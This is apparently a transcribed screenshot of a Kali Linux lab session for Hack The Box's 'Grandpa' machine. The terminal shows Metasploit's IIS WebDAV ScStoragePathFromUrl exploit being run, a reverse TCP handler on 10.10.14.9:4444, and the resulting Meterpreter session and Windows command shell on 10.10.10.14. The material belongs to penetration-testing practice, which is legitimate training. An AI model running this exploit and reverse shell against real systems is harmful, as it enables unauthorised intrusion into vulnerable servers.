 Applications
P
File Edit View VM Tabs Help
Home
My Computer
Kali OSCP
#!
mount-
shared-
folders.sh
Lab_
Credentials.
txt
OFFENSIVE
security
root@kali: ~/Documents/htb/grandpa
File Edit View Search Terminal Help
msf exploit(iis_webdav_scstoragepathfromurl) > check
[+] 10.10.10.14:80 The target is vulnerable.
msf exploit(iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Sending stage (179267 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.14:1030) at 2018-07-02 13:27:21 -0400
meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2504 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>cd ..